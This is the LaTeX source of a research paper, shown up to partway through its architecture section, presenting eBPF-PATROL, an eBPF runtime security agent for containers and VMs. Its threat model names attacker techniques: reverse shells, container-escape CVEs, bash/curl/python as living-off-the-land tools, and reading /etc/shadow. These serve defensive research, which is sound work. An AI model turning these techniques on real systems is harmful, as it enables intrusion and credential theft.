\documentclass[conference]{IEEEtran}
\IEEEoverridecommandlockouts
\usepackage{cite}
\usepackage{amsmath,amssymb,amsfonts}
\usepackage{algorithmic}
\usepackage{graphicx}
\usepackage{textcomp}
\usepackage{xcolor}
\usepackage{float}
\usepackage{booktabs}
\usepackage{amssymb}
\usepackage{tabularx}
\usepackage{pifont}   
\newcommand{\xmark}{\ding{55}} 
\usepackage[acronym]{glossaries}
\usepackage{url}
\usepackage{array}
\usepackage{hyperref}
\makeglossaries

\newacronym{eBPF}{eBPF}{exteneded Berkeley Packet Filter}
\newacronym{mac}{MAC}{Mandatory Access Control}
\newacronym{vm}{VM}{Virtual Machine}
\newacronym{kvm}{KVM}{Kernel-based Virtual Machine}
\newacronym{eBPFpatrol}{eBPF-PATROL}{eBPF-Protective Agent for Threat Recognition and Overreach Limitation}
\newacronym{qemu}{QEMU}{Quick EMUlator}
\newacronym{cri}{CRI}{Container Runtime Interface}
\newacronym{oci}{OCI}{Open Container Initiative}
\newacronym{lolbins}{LOLBins}{living-off-the-land binaries}

\def\BibTeX{{\rm B\kern-.05em{\sc i\kern-.025em b}\kern-.08em
    T\kern-.1667em\lower.7ex\hbox{E}\kern-.125emX}}
\begin{document}

\title{eBPF-PATROL:  Protective Agent for Threat Recognition and Overreach Limitation using \gls{eBPF} in Containerized and Virtualized Environments \\
}

\author{
    \IEEEauthorblockN{
        Sangam Ghimire\IEEEauthorrefmark{1},  
        Nirjal Bhurtel\IEEEauthorrefmark{2},  
        Roshan Sahani\IEEEauthorrefmark{3},  
        Sudan Jha\IEEEauthorrefmark{4}
    }
    \IEEEauthorblockA{
        Department of Computer Science and Engineering, Kathmandu University, Dhulikhel, Nepal \\
        Email: \IEEEauthorrefmark{1}\href{mailto:1sangamghimire1@gmail.com}{1sangamghimire1@gmail.com},  
        \IEEEauthorrefmark{2}\href{mailto:sunnynirjal@gmail.com}{sunnynirjal@gmail.com}, \\
        \IEEEauthorrefmark{3}\href{mailto:roshansahani226@gmail.com}{roshansahani226@gmail.com},  
        \IEEEauthorrefmark{4}\href{mailto:jhasudan@ieee.org}{jhasudan@ieee.org}
    }
}

\maketitle

\begin{abstract}
With the increasing use and adoption of cloud and cloud-native computing, the underlying technologies,(i.e containerization and virtualization) have become foundational. However, strict isolation and maintaining runtime security in those environments has become increasingly challenging. Existing approaches like \texttt{seccomp} and Mandatory Access Control (MAC) frameworks offer some protection upto a limit, but often lacks context-awareness, syscall argument filtering, and adaptive enforcement, providing the ability to adjust it's descision at runtime based on observed application behaviour, workload changes, or detect anomalies rather than relying solely on static/predefined rule.

Our paper introduces \textbf{eBPF-PATROL} (eBPF-Protective Agent for Threat Recognition and Overreach Limitation), an extensible lightweight runtime security agent that uses extended Berkeley Packet Filter (eBPF) technology to monitor and enforce policies in containerized and virtualized environments. By intercepting system calls, analyzing execution context, and applying user-defined rules, \gls{eBPFpatrol} detects and prevents real-time boundary violations, such as reverse shells, privilege escalation, and container escape attempts.

We describe the architecture, implementation, and evaluation of \gls{eBPFpatrol}, demonstrating its low overhead (\textless 2.5\%) and high detection accuracy across real-world attack scenarios.

\end{abstract}


\section{Introduction}
With the wide adoption of cloud-native computing, virtualization and containerization has proved to be cornerstone for scalable, portable, and efficient software deployment. Containerization allows multiple isolated enviroment at user-space level to share a single kernel, which helps optimize resource utilization across microservices and distributed system applications. Generally, these environments interact with the underlying kernel through system calls, I/O and networking.

Although the shared-kernel model provides flexibility, it introduces significant attack surface. Compromized malicious conatainerized workload can exploit the legitimate system interfaces to launch a variety of attacks, that includes privilege escalation, lateral movement across containers, or unauthorized access to resources. Similarly, in virtualized systems hypervisor escape and inter-\gls{vm} attack poses similar risks. Generally, techniques such as syscall tampering, namespace escapes, misuse of Linux capabilities, and manipulation of unguarded kernel APIs are used by intruders for unauthorized actions.

 These risks can be mitigated up to a level using traditional mechanisms like \texttt{seccomp} (secure computing mode) that restricts the syscalls available to containerized processes. But, techniques like \texttt{seccomp} is limited in scope. It filters only syscall numbers without understanding their context or arguments. This limitation allows sophisticated attacks to bypass these filters. For example, CVE-2022-0185 (a heap overflow in \texttt{fsconfig()}) and CVE-2022-0847 (Dirty Pipe) exploited syscalls permitted by default \texttt{seccomp} profiles, enabling container breakouts and unauthorized file modifications.

Additionally, \texttt{seccomp} does not inspect syscall arguments. The action \texttt{open("/etc/shadow")} is inseperable from \texttt{open("/tmp/file")} if \texttt{open()} is allowed, even though the former exposes highly sensitive data. Such semantic blindness can be used by attackers to access privileged resources. Also, \texttt{seccomp} is not designed to handle side-channel attacks, Linux capability abuse (e.g., \texttt{CAP\_SYS\_ADMIN}, \texttt{CAP\_NET\_RAW}), or logic flaws in userspace code, which leavs many such critical paths unprotected.

These challenges can be addressed using Extended Berkeley Packet Filter (\textbf{eBPF}). It has emerged as a powerful technology for safe, dynamic introspection and enforcement within the Linux kernel. It acts as a programmable middleware layer and enables real time observability and policy enforcement at multiple kernel entry points without requiring kernel modifications or high performance overhead. It's safety model ensures that the programs are verified and sandboxed prior to execution which makes it ideal for production security tools.

In this paper, we propose \textbf{\gls{eBPFpatrol}}, which is a lightweight eBPF-based runtime security agent designed to detect and limit malicious behaviors in containerized and virtualized environments. We present our proposed architecture, implementation, and evaluation of our system, highlighting its capabilities for precise monitoring, real-time threat detection, and adaptive policy enforcement.

Our work highlights how \gls{eBPF} can bridge the gap between static policy enforcement and adaptive runtime defense, which enables proactive, context-aware protection for modern cloud and virtualization stacks.

\section{Related Work}

Modern virtualization and containerization technologies provide lightweight process isolation by leveraging user-space separation and namespace-based control mechanisms. Containers and virtual machines operate primarily in \textit{user mode} \cite{microsoftContainersVirtual}, where system libraries (such as the GNU C Library) and runtime environments execute on behalf of the application environments \cite{cyberpanelLinuxWorks}. 

Although user-space isolation provides an additional degree to process separation, it is often referred to as \textit{soft isolation} sufficient from a user perspective but inadequate in the presence of kernel vulnerabilities \cite{Varadarajan2014-scheduler}. As containerized workloads share the same kernel, any vulnerability that can be triggered via system calls such as memory corruption, type confusion and heap overflows can potentially compromise the host or other co-resident containers \cite{Tarin_2025} which highlights the pressing need for stronger runtime enforcement mechanisms that essential to maintain robust isolation guarantees in multi-tenant environments.

There are ongoing research efforts and existing open-source tools that have sought to improve isolation and threat detection in such systems, focusing on either enhancing user-space constraints or deploying runtime monitoring in the kernel.

\subsection{User-Space Isolation and Access Control}

One traditional line of work focuses on tightening user-space control using \gls{mac} frameworks such as AppArmor, SELinux, and seccomp \cite{AppArmor, WhatisSE, Seccomp}. These tools allow static configuration of process-level capabilities, syscall filtering, and file access restrictions.

Protect~\cite{Win2017-cq} presents a mechanism that combines syscall interception with AppArmor for securing virtualized environments. The authors demonstrate that integrating these user-space access control techniques can help prevent certain types of boundary violations. However, Protect suffers from limited visibility into syscall semantics and provides no runtime learning or adaptive enforcement.

Similarly, tools like gVisor and Nabla \cite{gVisor, Nabla} attempt to harden user space by introducing lightweight VMMs (Virtual Machine Monitors) or unikernels\cite{Unikernels} to act as syscall proxies. These solutions offer stronger isolation at the cost of performance, increased complexity, and compatibility constraints with standard Linux applications.

\subsection{Kernel-Level Monitoring with eBPF}

To overcome the limitations of user-space-only enforcement, recent work has focused on leveraging eBPF to perform runtime monitoring and policy enforcement directly in the kernel. eBPF allows programs to hook into various kernel events such as system calls, network packets, and process lifecycle changes, making it ideal for dynamic and context-aware security.

Gwak et al.~\cite{Gwak2023-ti} explore eBPF’s application in Kubernetes-based environments. Their work demonstrates how eBPF probes can be dynamically attached to system calls and container-specific cgroups to monitor runtime behavior. Their approach enables fine-grained process-level tracking, including syscall tracing and file descriptor monitoring. However, their focus is largely on observability rather than proactive enforcement or threat prevention.

Tracee \cite{Aquasecurity}, developed by Aqua Security, and Falco\cite{Falco}, maintained by Sysdig, are notable open-source tools that leverage eBPF for container runtime security. Tracee provides a lightweight syscall trace engine that allows for behavioral anomaly detection based on predefined rules \cite{Aquasecurity}. Falco uses a hybrid of kernel modules and eBPF for detecting abnormal activity such as privilege escalation attempts or file tampering. While effective, these tools often rely on fixed rule sets and do not natively support inline enforcement or policy learning\cite{Falco}.

Cilium and Tetragon~\cite{Cilium, Hoh2022-xy} further extend eBPF's capabilities to network-level observability and enforcement. These tools provide kernel-level L3-L7 visibility and policy enforcement, but are often tuned more toward networking concerns rather than syscall-level control or container process behavior.

In summary, existing solutions exhibit several limitations: they often focus exclusively on \textit{detection} rather than \textit{prevention}, lack contextual filtering capabilities such as syscall argument inspection or process lineage analysis, impose non-negligible performance overheads, or fail to integrate seamlessly with orchestration platforms like Kubernetes. These shortcomings highlight the need for a more comprehensive approach. \textbf{\gls{eBPFpatrol}} addresses these gaps by combining real-time syscall and process monitoring with active enforcement mechanisms. Unlike prior tools that focus solely on logging or alerting, \gls{eBPFpatrol} implements runtime policies capable of intercepting and modifying system behavior on the fly, enforcing argument-aware syscall controls, and enabling fine-grained, context-sensitive security decisions across both containerized and virtualized environments.




\section{Threat Model}

\gls{eBPFpatrol} is designed to enhance runtime security in containerized and virtualized environments by detecting and limiting malicious activity originating from within compromised workloads. This section outlines the security assumptions, adversary capabilities, and classes of threats addressed by our system.

\subsection{System Assumptions}

We assume a modern Linux host environment that uses containers (e.g., Docker, containerd, \gls{cri}-O)\footnote{\gls{cri}-O is an implementation of the Kubernetes \gls{cri} to enable using \gls{oci}  compatible runtimes.} or virtual machines (e.g., \gls{kvm}/\gls{qemu}) to isolate tenant workloads. The system runs with kernel support for eBPF (Linux 5.8+), and containers are orchestrated using platforms such as Kubernetes.

We assume that the host kernel and the eBPF verifier are trusted and uncompromised. Our system operates under the assumption that the container runtime, eBPF subsystem, and control plane components (such as the PATROL daemon or controller) are secure and protected by appropriate access control measures.

\subsection{Adversary Model}

We consider an adversary who has gained execution control within a container or virtual machine through:
\begin{itemize}
    \item Exploitation of vulnerable applications or exposed services.
    \item Injection of malicious binaries, scripts, or reverse shell payloads.
    \item Use of \gls{lolbins}\footnote{\gls{lolbins} \cite{LOLBAS-Project} are binaries of a non-malicious nature, local to the operating system, that have been utilised and exploited by cyber criminals and crime groups to camouflage their malicious activity.} like \texttt{bash}, \texttt{curl} or \texttt{python} to escalate privileges or move laterally.
\end{itemize}

The attacker may attempt to:
\begin{itemize}
    \item Escape the container or \gls{vm} to gain access to the host system.
    \item Exploit kernel vulnerabilities via crafted system calls (e.g., CVE-2022-0185\footnote{ CVE-2022-0185\cite{NVD1} — A heap-based buffer overflow in the Linux kernel's \texttt{fsconfig()} syscall, which allowed container escape and privilege escalation.}, CVE-2022-0847\footnote{CVE-2022-0847 \cite{NVD} — Known as "Dirty Pipe," this vulnerability allowed arbitrary file overwrite in the Linux kernel via the \texttt{splice()} syscall, bypassing read-only file protections.}).
    \item Abuse Linux capabilities (e.g., \texttt{CAP\_SYS\_ADMIN}, \texttt{CAP\_NET\_RAW}, \texttt{CAP\_SYS\_PTRACE}) to manipulate system state.
    \item Interact with sensitive files, devices, or kernel interfaces from within an isolated environment.
    \item Perform lateral movement or data exfiltration over the network.
\end{itemize}

\subsection{Out-of-Scope Threats}

Our system does not defend against:
\begin{itemize}
    \item Zero-day flaws in the eBPF subsystem or verifier itself.
    \item Compromises at the hypervisor or host kernel level prior to PATROL deployment.
    \item Side-channel attacks such as Spectre, Meltdown, or timing-based inference.
    \item Persistent threats that operate entirely in user-space without triggering kernel interactions.
    \item Attacks that originate from a malicious host targeting guest containers \gls{vm}s.
\end{itemize}

\subsection{Security Goals}

\gls{eBPFpatrol} aims to:
\begin{itemize}
    \item Detect unauthorized or anomalous system behavior in real time.
    \item Prevent common container escape and privilege escalation techniques.
    \item Provide syscall-level filtering based on syscall arguments and execution context.
    \item Enforce runtime policies with minimal performance overhead.
    \item Offer visibility and control across both containerized and virtualized environments.
\end{itemize}

\section{System Architecture}

\gls{eBPFpatrol} is designed as a modular, lightweight agent that operates at the kernel level to monitor and enforce runtime security policies in containerized and virtualized environments. The system leverages eBPF programs to intercept key system-level events (e.g., system calls, process execution, and network activity) and applies configurable policies in real time to detect and mitigate malicious behavior.

\begin{figure}[h]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{High-level architecture of \gls{eBPFpatrol}}
    \label{fig:architecture}
\end{figure}

\subsection{Overview}

The architecture of \gls{eBPFpatrol} is composed of four core components:
\begin{itemize}
    \item \textbf{Probe Manager}:
    Responsible for attaching eBPF probes to kernel tracepoints, kprobes, and cgroup hooks. These probes are used to capture runtime events such as syscall invocation, file access, network connections, and process creation.

    \begin{figure}[h]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Probe Architecture}
    \label{fig:architecture}
    \end{figure}

